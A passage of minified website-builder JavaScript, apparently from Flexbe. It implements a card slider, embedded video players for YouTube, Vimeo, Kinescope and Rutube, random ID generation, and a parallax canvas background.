Promise(s=>{setTimeout(()=>s(t(...i)),e)}),de=(t,e=0)=>flexbe_cli.is_admin?t:R(t,e),bt=(t,e=0,...i)=>R(t,e)(...i),Lt=(t,e=0,...i)=>de(t,e)(...i),vt=Symbol("ref"),zt="detached";function Bt(t){let e=flexbe_cli.resize.responsiveMode;$(t).find(`[data-hidden="all"], [data-hidden="${e}"]`).toArray().forEach(i=>{let s=$(`<!--${zt}-->`)[0];s[vt]=i,$(i).before(s).detach()})}function Ot(t){let e=document.createNodeIterator(t,NodeFilter.SHOW_COMMENT),i=[];for(;e.nextNode();){let s=e.referenceNode;s.textContent===zt&&s[vt]&&i.push(s)}i.forEach(s=>{let n=s[vt];s.parentNode.replaceChild(n,s)})}function T(t,e,i,s={}){let n=$(t),a=e?`[data-component="${e}"]`:"[data-component]";n.is(a)&&n.trigger(i,s),$(t).find(a).each((o,r)=>{$(r).trigger(i,s)})}function W(t=[]){t.forEach(R(e=>{T(e,"image","setImage")}))}function Q(t){t.params.virtualTranslate=!0,t.params.cssMode=!1,t.params.slidesPerGroup=1,t.params.spaceBetween=0,t.on("init",R(()=>{$(t.el).addClass("swiper-effect-fade")})),t.on("setTranslate",(e,i)=>{let{slides:s,size:n,slidesSizesGrid:a}=e;if(e.params.effect!=="fade"||Number.isNaN(i))return;$(e.wrapperEl).css("transform","");for(let r=0;r<s.length;r+=1){let c=e.slides.eq(r),l=-(a.slice(0,r).reduce((d,h)=>d+h,0)+i)/a[r];c.css({left:`-${r*100}%`,opacity:Math.min(Math.max(1-Math.abs(l),0),1)})}let o=!1;e.slides.transitionEnd(()=>{o||!e||e.destroyed||(o=!0,e.animating=!1,$(e.wrapperEl).trigger("transitionend"))})})}var he=class{constructor(t,e){e={init:!0,targets:"span",...e},this.options=e,this.pagination=t,this.tag=this.options.tag,this.filled=!1,this.states=["hidden","prev-prev","prev","main","next","next-next","hidden"],this.init()}init(){this.bindEvents(),this.options.init&&this.render({states:this.states,force:!0})}bindEvents(){let{tag:t,pagination:e,options:i}=this,s=$(e);typeof i.onClick=="function"&&s.off("click").on("click",t,n=>{let a=$(n.currentTarget),o=+a.siblings('[data-state="main"]').attr("data-index"),r=+a.attr("data-index")-o;i.onClick(r)})}move(t){let e=this.states,i=this.filled&&t;if(!(i&&this.inAnimate===t)&&(this.render({states:e,force:!0}),i)){let s=e.map((n,a)=>e[a+(t==="prev"?1:-1)]||"hidden");this.inAnimate=t,clearTimeout(this._anim),this._anim=setTimeout(()=>{this.inAnimate=!1},200),requestAnimationFrame(()=>{this.render({states:s})})}}render({states:t,force:e}={}){let i=$(this.pagination),s=this.tag;if(this.filled=!0,e){let n=t.reduce(a=>`${a}<${s}></${s}>`,"");i.html(n)}i.addClass("swiper-pagination-bullets-dynamic"),i.find(s).each((n,a)=>{let o=$(a),r=t[n]||"hidden",c=["swiper-pagination-bullet"];r==="main"&&c.push("swiper-pagination-bullet-active"),r==="hidden"?c.push("swiper-pagination-bullet-hidden"):c.push(`swiper-pagination-bullet-active-${r}`),o.attr("class",c.join(" ")),o.attr("data-state",r),o.attr("data-index",n)})}};function ue(t){t.params.virtualTranslate=!0,t.params.cssMode=!1,t.on("init",R(()=>{$(t.el).addClass("swiper-effect-slide")})),t.on("setTranslate",(e,i)=>{if(e.params.effect!=="slide"||Number.isNaN(i))return;let s=$(e.wrapperEl),n=$(e.slides),a=e.isHorizontal(),o=a?i:0,r=a?0:i;flexbe_cli.is_admin?s.css({position:"relative",top:`${r}px`,left:`${o}px`,transform:""}):s.css({transform:`translate3d(${o}px, ${r}px, 0px)`}),n.css({opacity:"",transform:""})})}var $t={},X=class extends _{static is="cards";constructor(...t){super(...t);let{component:e,$component:i}=this;if(this.id=this.core.id,this.mode=e.getAttribute("data-mode"),this.mode==="slider"){this.require=["/_s/lib/swiper8/dist/swiper-bundle.min.js?v847"],this.$cardsRoot=i.closest(".flexbe-cards-root"),this.$slider=this.$cardsRoot.find(".swiper"),this.$pagination=this.$cardsRoot.find(".slider-pagination--cards"),this.$navigation=this.$cardsRoot.find(".slider-button--cards"),this.$swiperHelper=this.$cardsRoot.find(".swiper-mobile-helper"),this.$flexbeCardsSlider=this.$cardsRoot.find(".flexbe-cards-slider"),this.$flexbeCards=this.$cardsRoot.find(".flexbe-cards"),this.$flexbeCard=this.$cardsRoot.find(".flexbe-card"),this.sliderResponsive=this.$slider.attr("data-slider-responsive-mode");let s;this.$slider.on("bringIntoView",n=>{let a=this.swiper,o=$(n.target).closest(this.$flexbeCard)[0],r=this.$flexbeCard.index(o);s!==r&&(s=r,a?r!==-1&&a.slideTo(r):$t[this.id]=r)})}}onLoad(){this.sliderDisposer(),this.core.inView&&this.initSwipeAnimation()}onBeside({state:t}){t&&this.sliderDisposer()}onScreen({state:t}){t?this.sliderDisposer():this.destroySwipeAnimation()}onView({state:t}){t&&!this.wasView&&this.swiper&&this.swiper.inited&&(this.swiper.update(),this.checkSlidesVisibility(),this.checkNavigationState()),this.toggleAutoplay(t),t&&this.isLoaded&&this.initSwipeAnimation()}onResize(){if(this.sliderDisposer(),this.swiper){let t=this.getViewportSpecificSettings();this.settings={...this.settings,...t},this.swiper.params={...this.swiper.params,...t},setTimeout(()=>{this.swiper.update(),this.checkSlidesVisibility()},10)}}onHideShowUI(){this.destroySlider(),this.initSlider()}sliderDisposer(){if(this.mode!=="slider"||!this.isLoaded||!this.core.isVisible)return;this.responsiveMode=flexbe_cli.resize.responsiveMode;let t=flexbe_cli.resize.responsiveMode==="mobile",e=this.sliderResponsive,i=t?e!=="desktop":e!=="mobile";this.$cardsRoot.toggleClass("slider-enabled",i).toggleClass("slider-disabled",!i),this.$flexbeCards.toggleClass("slider-wrapper",i),i&&!this.swiper?this.initSlider():!i&&this.swiper&&this.destroySlider()}initSlider(){if(!(this.mode!=="slider"||this.swiper||typeof Swiper>"u"))try{this.savePropsFromAttributes(),this.createSwiperSettings(),this.createSwiperInstance(),this.createSwiperNavigation(),this.createSwiperLoopPagination(),this.createSwiperEditorFixes(),bt(()=>{this.swiper.init(),bt(()=>this.toggleAutoplay(this.core.inView))})}catch(t){console.warn(t)}}destroySlider(){this.mode==="slider"&&(this.swiper&&this.swiper.destroy(),this.swiper=null,this.$cardsRoot.removeClass("slider-inited slider-enabled"),this.$cardsRoot.addClass("slider-disabled"),this.$flexbeCardsSlider.removeClass("swiper-active"),this.$flexbeCards.removeClass("swiper-wrapper"),this.$flexbeCard.removeClass("swiper-slide-hidden"))}initSwipeAnimation(){this.mode==="slider"&&flexbe_cli.resize.responsiveMode==="mobile"&&this.sliderResponsive!=="desktop"&&!this.$swiperHelper.hasClass("show")&&setTimeout(()=>{this.core.inView&&(this.$swiperHelper.addClass("show"),this.swiper.once("sliderMove",()=>{this.destroySwipeAnimation()}))},500)}destroySwipeAnimation(){this.mode==="slider"&&this.$swiperHelper.hasClass("show")&&this.$swiperHelper.removeClass("show")}savePropsFromAttributes(){this.props={totalSlides:+this.$slider.attr("data-count"),isOverflow:+this.$slider.attr("data-overflow"),autoplayDelay:flexbe_cli.run.is_preview&&Math.floor(+this.$slider.attr("data-autoplay")*1e3)||0,pagination:this.$pagination.attr("data-type")||!1,loop:flexbe_cli.run.is_preview&&!!+this.$slider.attr("data-loop"),effectDesktop:this.$slider.attr("data-effect"),effectMobile:this.$slider.attr("data-effect-mobile"),inRowDesktop:+this.$slider.attr("data-cards"),inRowMobile:+this.$slider.attr("data-cards-mobile")||1}}createSwiperSettings(){let t=this.getViewportSpecificSettings(),{totalSlides:e,isOverflow:i,autoplayDelay:s,pagination:n}=this.props,a=e<=t.slidesPerView?!1:this.props.loop,o=Math.max(0,Math.min(e-1,$t[this.id]||0));if(this.freeSlides=0,a&&!i){let r=this.$slider[0].offsetWidth,c=r/t.slidesPerView,l=(flexbe_cli.resize.viewportWidth-r)/2;this.freeSlides=Math.ceil(l/c)}this.settings={autoHeight:this.$slider.find(".align-items-stretch").length===0,preloadImages:!1,allowClick:!0,preventClicks:!1,preventClicksPropagation:!1,touchStartPreventDefault:!1,touchMoveStopPropagation:!1,preventInteractionOnTransition:!1,loopPreventsSlide:!1,simulateTouch:!flexbe_cli.run.isTouch&&flexbe_cli.run.is_preview,longSwipesRatio:.1,longSwipesMs:100,initialSlide:o,loop:a,autoplay:s?{delay:s,stopOnLastSlide:!a,disableOnInteraction:!0,waitForTransition:!0}:!1,navigation:{},pagination:{clickable:!0,type:a&&n==="bullets"?"custom":n,el:this.$pagination[0],dynamicBullets:this.$flexbeCard.length>7,dynamicMainBullets:t.slidesPerView,renderCustom:()=>{},formatFractionCurrent:()=>this.getGroupIndex()+1,formatFractionTotal:()=>Math.ceil(this.props.totalSlides/this.swiper.params.slidesPerView)},watchSlidesProgress:!0,loopedSlides:t.slidesPerView+this.freeSlides,...t}}getViewportSpecificSettings(){let t=flexbe_cli.resize.responsiveMode==="mobile",e=t?this.props.inRowMobile:this.props.inRowDesktop,i=t?this.props.effectMobile:this.props.effectDesktop;return e>1&&(i="slide"),{effect:i,speed:flexbe_cli.run.is_preview&&i==="fade"?450:300,slidesPerView:e}}createSwiperInstance(){this.swiper&&(this.swiper.destroy(),this.swiper=null);let t=!1,e,i=new Swiper(this.$slider[0],{init:!1,wrapperClass:"flexbe-cards",slideClass:"flexbe-card",...this.settings});i.params.effect==="fade"?Q(i):ue(i);let s=()=>{t||(t=!0,this.$cardsRoot.addClass("slider-inited"),this.$slider.addClass("swiper-inited"));let l=this.props.totalSlides>i.params.slidesPerView;e!==l&&(e=l,this.$cardsRoot.toggleClass("slider-enabled",l),this.$cardsRoot.toggleClass("slider-disabled",!l),this.$slider.toggleClass("swiper-active",l),i.update())},n=()=>{if(i.loopedSlides){let l=$(i.slides).filter(`.${i.params.slideDuplicateClass}`),d={};l.each((h,m)=>{let u=$(m),p=u.attr("data-swiper-slide-index"),f=$(i.slides).eq(i.loopedSlides+ +p);d[p]=d[p]?d[p]+1:1,u.attr("data-cloned",d[p]);let g=f.find("[data-action]"),b=u.find("[data-action]");g.each((y,x)=>{let v=$(x).data();b.eq(y).data(v)})}),flexbe_cli.entity.initArea(l)}},a=()=>{if(i.params.autoHeight){let l=new ResizeObserver(()=>{i.updateAutoHeight()});i.slides.forEach(d=>l.observe(d)),i.on("destroy",()=>{l.disconnect()}),i.on("slideChange",()=>{i.updateAutoHeight()})}};flexbe_cli.is_admin||(i.on("beforeInit",()=>{Bt(this.swiper.el)}),i.on("destroy",()=>{Ot(this.swiper.el)})),i.onAny((l,d)=>{i.el.dispatchEvent(new CustomEvent(`swiper:${l}`,{detail:d,bubbles:!1,cancelable:!0}))}),i.on("init",R(()=>{s(),n(),a(),this.checkSlidesVisibility()})),i.on("slideChange",R(()=>{this.checkSlidesVisibility()})),i.on("resize",$.debounce(()=>{this.swiper&&(s(),this.checkSlidesVisibility())},50));let o=!1,r=()=>{this.$cardsRoot.addClass("swiper-in-interacting"),this.checkSlidesVisibility()},c=()=>{this.$cardsRoot.removeClass("swiper-in-interacting"),this.checkSlidesVisibility()};i.on("sliderFirstMove",()=>{o=!0,r()}),i.on("touchEnd",()=>{o=!1,c()}),i.on("transitionStart",()=>{o||r()}),i.on("transitionEnd",()=>{o||c(),i.realIndex+i.loopedSlides!==i.activeIndex&&i.loopFix()}),this.$slider.on("reduceSliderControls",(l,{state:d=!0})=>{this.preventAutoplay=!!d,this.preventAutoplay&&this.toggleAutoplay({state:!1}),this.$cardsRoot.toggleClass("swiper-reduce-controls",!!d)}),this.$slider.on("preventSliderMove",(l,{state:d=!0})=>{i.allowTouchMove=!d}),this.swiper=i}createSwiperNavigation(){let t=this.swiper;t.on("init",()=>{this.checkNavigationState()}),t.on("resize",$.debounce(()=>{this.swiper&&this.checkNavigationState()},50)),t.on("slideChange",()=>{this._skipSlide||this.checkNavigationState()}),this.$navigation.on("click",e=>{let i=e.currentTarget.getAttribute("data-direction");this[i==="prev"?"prevSlide":"nextSlide"]()}),this.$slider.on("click.swiper-hidden",".swiper-slide-hidden",e=>{e.preventDefault(),e.stopPropagation();let i=this.swiper;if(i.animating)return;let s=e.currentTarget,n=Array.from(i.slides||[]).findIndex(c=>c===s),a=i.activeIndex,o=a-n,r=n-(a+i.params.slidesPerView-1);o>0?this.prevSlide(o):r>0&&this.nextSlide(r)})}createSwiperLoopPagination(){let t=this.swiper,e=!1;t.on("paginationRender",()=>{if(this.$pagination.toggleClass("disabled",this.props.totalSlides<=t.params.slidesPerView),this._skipSlide||t.params.pagination.type!=="custom")return;this.customPagination||(this.customPagination=new he(this.$pagination[0],{init:!1,tag:"span",onClick:o=>{o<0?this.prevSlide():o>0&&this.nextSlide()}}));let i=t.previousIndex,s=t.activeIndex,n=this.props.totalSlides,a=i<s?"next":"prev";(i!==s&&!(a==="next"&&i===s-n)&&!(a==="prev"&&i===s+n)||!e)&&this.customPagination.move(a),e=!0})}createSwiperEditorFixes(){if(!flexbe_cli.is_admin)return;let t=this.swiper;t.on("slideChange",()=>{$t[this.id]=t.realIndex})}checkSlidesVisibility(){let t=this.swiper;t.updateSlides();let e=$(t.slides),i=e.slice(t.activeIndex,t.activeIndex+t.params.slidesPerView),s=e.not(i);s.removeClass("swiper-slide-visible").addClass("swiper-slide-hidden"),i.removeClass("swiper-slide-hidden").addClass("swiper-slide-visible"),T(s,!1,"sliderDeactivate"),T(i,!1,"sliderActivate")}checkNavigationState(){let t=this.swiper,e=t.params.navigation.disabledClass,i=this.$navigation,s=i.eq(0),n=i.eq(1),{isBeginning:a,isEnd:o}=t;t.loopedSlides&&(a=!1,o=!1),i.toggleClass("disabled",this.props.totalSlides<=t.params.slidesPerView),s.toggleClass(e,a),n.toggleClass(e,o)}getGroupIndex(t,e,i=!0){let s=this.swiper;t==null&&(t=s.realIndex),e||(e=s.params.slidesPerView||1),i&&(s.loopedSlides||e<=1)&&(i=!1);let n=Math.ceil(this.props.totalSlides/e),a=Math.floor(t/e);if(i){let o=a*e,r=o+e-1,c=t-o>r-t,l=t%e!==0&&t+e>=this.props.totalSlides;(c||l)&&(a+=1)}return Math.max(0,Math.min(n,a))}getSlideIndex(t,e){return e==null&&(e=this.swiper.params.slidesPerView||1),t*e}toSlide(t,e){let i=this.swiper,s=this.getSlideIndex(t,e);return i.loopedSlides?i.slideToLoop(s):i.slideTo(s)}prevSlide(t){let e,i=this.swiper;t?t=Math.abs(t):t=1;let s=i.activeIndex;if(i.loopedSlides){let n=s,a=this.props.isOverflow?t:t+this.freeSlides;s+this.props.totalSlides<=i.slides.length&&!(n>=a)&&(this.toggleSkip(!0),i.slideTo(s+this.props.totalSlides,0)),e=i.activeIndex-t}else e=i.activeIndex-t;setTimeout(()=>{this.toggleSkip(!1),i.slideTo(e)},5)}nextSlide(t){let e,i=this.swiper,s=i.params.slidesPerView;t?t=Math.abs(t):t=1;let n=i.activeIndex,a=n+s-1;if(i.loopedSlides){let o=i.slides.length-a-1,r=this.props.isOverflow?t:t+this.freeSlides;n-this.props.totalSlides>=0&&!(o>=r)&&(this.toggleSkip(!0),i.slideTo(n-this.props.totalSlides,0)),e=i.activeIndex+t}else e=i.activeIndex+t;setTimeout(()=>{this.toggleSkip(!1),i.slideTo(e)},5)}toggleSkip(t=!this._skipSlide){this._skipSlide=!!t,this.$slider.toggleClass("noanimate",this._skipSlide)}toggleAutoplay(t){if(!this.swiper)return;this.preventAutoplay&&(t=!1);let e=this.swiper,i=e.autoplay,s=e.params.autoplay||{};!i||!s.enabled||(t&&!i.running?i.start():t||i.stop())}};flexbe_cli.entity.setClientJs("element","zone_cards",{components:[X],onUpdate(t){t.originId===t.id&&this.fixSwiper(t)},fixSwiper(t={}){clearTimeout(this._changeTimer);let e=flexbe_cli.components.getInstances(this.area).filter(s=>s.is==="cards")?.[0],i=e&&e.swiper;if(!i)return!1;if(document.body.contains(i.el)){if(t&&t.reason==="items_add"){let s=i.realIndex,n=t.reasonData.to,a=s;s+i.params.slidesPerView<=n&&(a=n-i.params.slidesPerView+1),a!==s&&(this._changeTimer=setTimeout(()=>i.slideTo(a),30))}t.styleRendered&&!t.templateRendered&&requestAnimationFrame(()=>i.$el&&i.update(!1))}else this._changeTimer=setTimeout(()=>this.fixSwiper(t),16)}});var pe=t=>crypto.getRandomValues(new Uint8Array(t)),fe=(t,e,i)=>{let s=(2<<Math.log(t.length-1)/Math.LN2)-1,n=-~(1.6*s*e/t.length);return(a=e)=>{let o="";for(;;){let r=i(n),c=n|0;for(;c--;)if(o+=t[r[c]&s]||"",o.length===a)return o}}},me=(t,e=21)=>fe(t,e,pe),ge="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",ps=me(ge,8),ve=typeof crypto<"u"&&typeof crypto.getRandomValues=="function"?()=>crypto.getRandomValues(new Uint8Array(1))[0]&15:()=>Math.floor(Math.random()*16);function Z(){return typeof crypto<"u"&&typeof crypto.randomUUID=="function"?crypto.randomUUID():"10000000-1000-4000-8000-100000000000".replace(/[018]/g,t=>{let e=parseInt(t);return((e^ve())>>e/4).toString(16)})}function V(t,e,i){let s;return typeof e=="function"&&typeof t=="function"&&(t()?e():(i&&setTimeout(()=>{clearInterval(s),e()},i),s=setInterval(()=>{t()&&(clearInterval(s),e())},25))),()=>clearInterval(s)}var tt=class{inited=!1;loaded=!1;destroyed=!1;abortController=new AbortController;constructor(t){this.options=t,this.target=t.target}async init(){this.inited=!0,await this.whenLoaded(),this.loaded=!0}destroy(){this.abortController.abort(),this.destroyed=!0}whenLoaded(t=()=>{}){return new Promise(e=>{if(this.loaded){t(),e();return}if(this.type==="video")this.loaded=!0,t(),e();else{let i=!1,s=setTimeout(()=>{this.loaded=!0,i||(i=!0,t(),e())},1e3);$(this.target).one("load",()=>{clearTimeout(s),this.loaded=!0,i||(i=!0,t(),e())})}})}async play(){}pause(){}onLoadData(){this.options.onLoadData?.()}onPlay(){this.options.onPlay?.()}onPause(t){this.options.onPause?.(t)}onError(t){this.options.onError?.(t)}},yt=class extends tt{type="embed";async init(){let t=this.target;if(!t)return;let e=t.getAttribute("data-src"),i=t.getAttribute("src");e&&!i&&(t.src=e),this.inited=!0,await this.whenLoaded(),this.loaded=!0}async play(){await this.whenLoaded(),this.target.contentWindow?.postMessage("play","*")}async pause(){this.target.contentWindow?.postMessage("pause","*")}},be=class extends tt{type="embed";async init(){let t=this.target,e=t.getAttribute("data-src"),i=t.getAttribute("src"),s=n=>{(n===window.YT.PlayerState.BUFFERING||n===window.YT.PlayerState.PLAYING)&&this.onLoadData(),n===window.YT.PlayerState.PLAYING?this.onPlay():(n===window.YT.PlayerState.PAUSED||n===window.YT.PlayerState.ENDED)&&this.onPause()};e&&!i&&(t.src=e),this.inited=!0,await this.whenLoaded(),flexbe_cli.require([`https://www.youtube.com/iframe_api?origin=${window.location.host}`],()=>{this.destroyed||!this.target.isConnected||V(()=>window.YT?.Player,()=>{this.ytVideo=new window.YT.Player(t,{events:{onStateChange:n=>s(n.data),onReady:()=>s(this.ytVideo.getPlayerState())}})})}),this.loaded=!0}async play(){await this.whenLoaded(),this.target.contentWindow?.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}async pause(){this.target.contentWindow?.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}},$e=class extends tt{type="embed";async init(){let t=this.target,e=t.getAttribute("data-src"),i=t.getAttribute("src");e&&!i&&(t.src=e),this.inited=!0,await this.whenLoaded(),flexbe_cli.require(["https://player.vimeo.com/api/player.js"],()=>{this.destroyed||!this.target.isConnected||(this.vPlayer=new window.Vimeo.Player(t),this.vPlayer.on("play",()=>this.onPlay()),this.vPlayer.on("pause",()=>this.onPause()))}),this.loaded=!0}async play(){await this.whenLoaded(),this.vPlayer&&this.vPlayer.play()}async pause(){this.vPlayer&&this.vPlayer.pause()}},ye=class extends yt{type="embed";playerReady=!1;player;async init(){let t=this.target;if(!t)return;let e=t.src||t.dataset.src;this.inited=!0,this.loaded=!0,t.id=Z();try{if(await flexbe_cli.require(["https://player.kinescope.io/latest/iframe.player.js"],null,5e3),this.destroyed||!t.isConnected)return;let i=Object.fromEntries(new URL(e).searchParams.entries());this.player=await Kinescope.IframePlayer.create(t.id,{url:e,playlist:[],behavior:{preload:"none",playsInline:!0,autoPlay:i.autoplay?"viewable":!1,autoPause:!1,localStorage:!1,loop:i.loop==="1",muted:i.muted==="1"},ui:{controls:i.controls!=="0",language:["ru","kk","be"].includes(flexbe_cli.vars.page.language)?"ru":"en"}}),this.player.on(Kinescope.IframePlayer.Events.Play,()=>this.onPlay()),this.player.on(Kinescope.IframePlayer.Events.Pause,()=>this.onPause())}catch(i){if(this.destroyed||!t?.isConnected)return;console.error(i),t.src!==e&&(t.src=e),await this.whenLoaded()}this.playerReady=!0}async destroy(){super.destroy(),this.player&&await this.player.destroy()}async play(){return new Promise(t=>{V(()=>this.playerReady,async()=>{await this.player?.play(),t()},7e3)})}async pause(){this.player&&await this.player.pause()}},we=class extends tt{type="video";_wasClicked=!1;async init(){let t=this.target,e=t.poster||t.dataset.poster,i=t.getAttribute("data-src"),s=t.getAttribute("src");if(t.addEventListener("error",n=>this.onError(n.error)),t.addEventListener("loadeddata",this.onLoadData.bind(this)),t.addEventListener("playing",this.onPlay.bind(this)),t.addEventListener("pause",()=>{let n=this._wasClicked||t.currentTime===t.duration;this.onPause(n)}),t.addEventListener("pointerup",this.onClick.bind(this)),e&&(this.target.poster=e),i&&!s){let n=document.createElement("source");n.addEventListener("error",a=>this.onError(a.error||a)),n.setAttribute("type","video/mp4"),n.setAttribute("src",i),t.appendChild(n),t.load()}this.inited=!0,await this.whenLoaded(),this.loaded=!0}async play(){await this.whenLoaded(),await this.target.play()}async pause(){this.target.pause()}onClick(){this.target.paused||(this._wasClicked=!0,setTimeout(()=>{this._wasClicked=!1},100))}},_e=class extends yt{playerReady=!1;async init(){await super.init();let t=e=>{let i=e.data;if(typeof i=="string")try{i=JSON.parse(e.data)}catch{}e.source===this.target.contentWindow&&(["player:ready","player:changeState"].includes(i.type)&&(this.playerReady=!0),i.type==="player:changeState"&&(i.data.state==="playing"?this.onPlay():i.data.state==="paused"&&this.onPause()))};window.addEventListener("message",t,{signal:this.abortController.signal})}async play(){this.command("player:mute"),this.command("player:setCurrentTime",{time:0}),this.command("player:play")}async pause(){this.command("player:pause")}command(t,e={}){V(()=>this.loaded&&this.playerReady,()=>{this.target.contentWindow?.postMessage(JSON.stringify({type:t,data:e}),"*")})}},et=class extends _{static is="video";constructor(...t){super(...t);let e;switch(this.$preview=this.$component.find(".component-video__preview"),this.$iframe=this.$component.find("iframe"),this.$video=this.$component.find("video.custom-video"),this.type=this.$component.data("type"),this.autoplay=!!+this.$component.data("autoplay"),this.autoInit=this.autoplay||!this.$preview.length||this.$preview.hasClass("no-image"),this.type){case"custom":e=we;break;case"youtube":e=be;break;case"vimeo":e=$e;break;case"kinescope":e=ye;break;case"rutube":e=_e;break;default:e=yt}this.provider=new e({target:this.type==="custom"?this.$video[0]:this.$iframe[0],onPlay:this.onPlay.bind(this),onPause:this.onPause.bind(this),onError:this.onError.bind(this),onLoadData:this.onLoadData.bind(this)}),this.$preview.removeAttr("hidden"),this.$preview.on("click",async()=>{await this.#t(),await this.play(!0)}),this.$component.off("sliderActivate").on("sliderActivate",async()=>{this.preventAutoplay=!1,this.inScreen&&this.autoInit&&(await this.#t(),this.autoplay&&await this.play())}),this.$component.off("sliderDeactivate").on("sliderDeactivate",async()=>{this.preventAutoplay=!0,await this.pause()})}onDestroy(){this.provider.destroy()}async onScreen({state:t}){t?(this.autoInit&&await this.#t(),this.autoplay&&!this.preventAutoplay&&await this.play()):await this.pause()}async#t(){this.provider.inited||(this.$component.addClass("loading"),await this.provider.init(),this.$component.removeClass("loading"),this.$component.addClass("loaded"))}async play(t=!1){this.isAutoplaying=!t,this.isPaused=!1,this.$preview.off("click").addClass("preloading");try{await this.provider.play(),this.$preview.fadeOut(150,()=>{this.$preview.remove(),this.$component.removeClass("overlayed")})}catch(e){console.warn(e)}}async pause(){this.isAutoplaying=!1,this.isPaused=!0;try{await this.provider.pause()}catch{}}onPlay(){this.isPaused=!1,this.preventAutoplay=!1,!this.autoplay&&!flexbe_cli.is_admin&&flexbe_cli.resize.responsiveMode==="mobile"&&this.component.closest('[data-hidden="desktop"]')&&(this.viewportLocked=!0,flexbe_cli.resize.lockMode(!0)),(!this.autoplay||!this.isAutoplaying)&&(this.sliderAutoplayPrevented=!0,this.$component.trigger("reduceSliderControls",{state:!0}))}onPause(t=this.inScreen){this.isPaused=!0,t&&(this.preventAutoplay=!0),this.viewportLocked&&(this.viewportLocked=!1,flexbe_cli.resize.lockMode(!1)),this.sliderAutoplayPrevented&&(this.sliderAutoplayPrevented=!1,this.$component.trigger("reduceSliderControls",{state:!1}))}onError(t){console.error(t)}onLoadData(t){this.$component.addClass("started")}};flexbe_cli.entity.setClientJs("element","zone_gallery",{components:[X,E,et],onUpdate(t={}){setTimeout(()=>{let e=flexbe_cli.components.getInstances(this.area).filter(s=>s.is==="cards")?.[0],i=e&&e.swiper;if(i){if(t&&t.reason==="items_add"){let s=i.realIndex,n=t.reasonData.to,a=s;s+i.params.slidesPerView<=n&&(a=n-i.params.slidesPerView+1),a!==s&&i.slideTo(a)}t.styleRendered&&requestAnimationFrame(()=>i.update(!1))}},100)}});flexbe_cli.entity.setClientJs("element","zone_grid",{isPure:!0});flexbe_cli.entity.setClientJs("element","zone_header",{isPure:!0});function qt(t,e,i=1){return 1-t>i&&(t=i),(1-Math.cos(Math.PI*t*e))/2}var xe=[0,"parallax","parallax-fade","zoom","zoom-return"],Ce=class{imgParams={w:0,h:0,r:1,x:.5,y:.5};canvasSize={w:0,h:0,y:0};winSize={w:0,h:0};overlayOpacity=1;constructor(t,e,i="parallax",s=null){this.id=t,this.shouldRender=!1,this.mode=typeof i=="number"?xe[i]:i,this.fadeAnimation=this.mode.includes("fade"),this.parallaxFactor=this.mode.includes("fixed")?1:this.mode.includes("parallax")?.4:0,this.zoomFactor=this.mode.includes("zoom")?.2:0,this.zoomLimit=this.mode==="zoom"?.5:this.mode==="zoom-return"?1:0,this.offCanvas=document.createElement("canvas"),this.offCtx=this.offCanvas.getContext("2d",{alpha:!1}),this.component=e[0],this.canvas=this.component.querySelector("canvas"),this.overlay=this.component.querySelector(".overlay"),this.ctx=this.canvas.getContext("2d",{alpha:!1}),this.init(s),this.reflow()}init(t){!t||!t.url||(this.img=document.createElement("img"),this.img.onload=()=>{this.ready=!0,this.imgParams={w:this.img.width,h:this.img.height,r:this.img.height/this.img.width,x:+t.x.replace("%","")/100,y:+t.y.replace("%","")/100},this.dispatchEvents(),this.draw(),requestAnimationFrame(()=>{$(this.canvas).addClass("ready")})},this.img.src=t.url)}dispatchEvents(){flexbe_cli.events.off(`.bg_${this.id}`),$(window).off(`.bg_${this.id}`),$(window).on(`scroll.bg_${this.id}`,()=>{this.draw()}),$(window).on(`resize.bg_${this.id}`,()=>{this.reflow()}),flexbe_cli.is_admin&&(flexbe_cli.events.on(`entity_render:style.bg_${this.id}`,t=>{t.id===this.id&&this.reflow()}),flexbe_cli.events.on(`layout_change.bg_${this.id}`,()=>{this.reflow()}))}toggleRendering(t){this.shouldRender=t}getZoomCoords(t){let e=1;if(this.zoomFactor){let s=100-qt(t*.01,2,this.zoomLimit)*100;e=1+this.zoomFactor/100*s}let i={w:0,h:0,x:0,y:0};return i.w=this.canvasSize.w*e,i.h=this.canvasSize.h*e,i.x=(i.w-this.canvas.width)/2,i.y=(i.h-this.canvasSize.h)/2,i}reflow(){let t=this.canvas.getBoundingClientRect();this.canvasSize={w:t.width,h:t.height,y:t.top+window.pageYOffset};let{viewportWidth:e,viewportHeight:i}=flexbe_cli.resize;this.winSize.h=flexbe_cli.run.is_mobile?Math.max(this.winSize.h,i):i,this.winSize.w=e,this.fadeAnimation&&(this.overlayOpacity=parseFloat(getComputedStyle(this.component).getPropertyValue("--componentBgOpacity")||1)),this.draw()}draw(){if(!this.shouldRender||!this.ready||this.pending)return;this.pending=!0;let t=flexbe_cli.scroll.latest+this.winSize.h-this.canvasSize.y,e=100-t/(this.canvasSize.h+this.winSize.h)*100;this.drawOffscreen(),this.drawCanvas(t,e),this.drawOverlay(e),this.pending=!1}drawOffscreen(){let{canvasSize:t,zoomFactor:e,winSize:i,parallaxFactor:s,imgParams:n,offCanvas:a,offCtx:o,img:r}=this,c=e?t.h:t.h+(i.h-t.h)*s,l=t.w,d=l,h=l*n.r,m=0,u=(h-c)*n.y*-1;c/l>n.r&&(d=c/n.r,h=c,m=(d-l)*n.x*-1,u=0),a.width!==l&&(a.width=l),a.height!==c&&(a.height=c),o.drawImage(r,m,u,d,h)}drawCanvas(t,e){if(this.canvas.width!==this.canvasSize.w&&(this.canvas.width=this.canvasSize.w),this.canvas.height!==this.canvasSize.h&&(this.canvas.height=this.canvasSize.h),this.zoomFactor){let i=this.getZoomCoords(e);try{this.ctx.drawImage(this.offCanvas,Math.ceil(i.x*-1),Math.ceil(t*this.parallaxFactor-this.winSize.h*this.parallaxFactor-i.y),i.w,i.h)}catch{}}else try{this.ctx.drawImage(this.offCanvas,0,Math.ceil((t-this.winSize.h)*this.parallaxFactor))}catch{}}drawOverlay(t){if(this.fadeAnimation&&this.overlay){let e=1-(1-this.overlayOpacity)*qt(t*.01,2,1);this.overlay.style.setProperty("--componentBgOpacity",e)}}destroy(){this.destroyed=!0,cancelAnimationFrame(this._raf),flexbe_cli.events.off(`.bg_${this.id}`),$(window).off(`.bg_${this.id}`),$(this.canvas).removeClass("ready"),this.offCanvas?.remove(),this.img?.remove()}},Se=class{destroyed=!1;constructor(t,e,i){this.background=t,this.core=t.core,this.$component=t.$component,this.video=e,typeof 